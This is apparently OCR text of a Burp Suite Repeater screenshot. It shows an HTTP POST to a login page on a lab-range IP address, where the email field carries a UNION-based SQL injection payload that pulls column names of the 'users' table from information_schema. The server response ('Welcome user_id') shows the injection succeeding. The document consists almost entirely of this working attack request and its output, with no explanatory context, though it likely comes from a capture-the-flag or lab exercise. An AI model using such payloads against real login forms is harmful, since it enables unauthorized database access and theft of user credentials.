 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101
Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=nuv6ib72aohk5s0hhaoue1m084
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
email=' union select 1,2,3,column_name,5,6,7,8 from information_schema.columns
where table_name='users'-- -&pass=123456&submit=Login&submitted=TRUE
Response
Raw Headers Hex HTML Render
IsIntS
Welcome user_id
Logging in...